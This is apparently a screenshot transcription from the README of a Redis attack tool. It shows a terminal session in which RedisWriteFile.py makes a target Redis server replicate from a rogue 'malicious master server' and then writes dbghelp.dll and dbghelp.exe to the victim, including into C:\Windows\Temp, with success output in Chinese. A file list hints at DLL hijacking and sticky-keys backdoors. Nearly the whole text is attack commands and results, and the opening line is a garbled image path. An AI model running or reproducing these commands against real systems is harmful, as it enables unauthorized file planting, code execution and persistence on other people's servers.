 dump.rdb
bt_gif.gif
ie.gif
sethc_ok.gif
README.md
dbghelp.dll
dbghelp.exe
RedisWriteFile.py
sven@bogon: ~/Desktop/RedisWriteFile-master
⌥⌘
➜ RedisWriteFile-master python3 RedisWriteFile.py --rhost 10.100.18.218 --lhost 10.100.18.56 --lfile dbg
help.dll --rfile dbghelp.dll
RedisWriteFile
Author : R3start
Reference : redis-rogue-server.py
[info] TARGET 10.100.18.218:6379
[info] SERVER 10.100.18.56:21000
[info] 连接恶意主服务器: 10.100.18.56:21000
[info] 连接恶意主状态: +OK
[info] 设置写出路径为: .
[info] 设置写出路径状态: +OK
[info] 设置写出文件为: dbghelp.dll
[info] 设置写出文件状态: +OK
[info] 断开主从连接: +OK
[info] 恢复原始文件名: +OK
➜ RedisWriteFile-master python3 RedisWriteFile.py --rhost 10.100.18.218 --lhost 10.100.18.56 --lfile dbg
help.exe --rfile dbghelp.exe --rpath "C:\\Windows\\Temp"
RedisWriteFile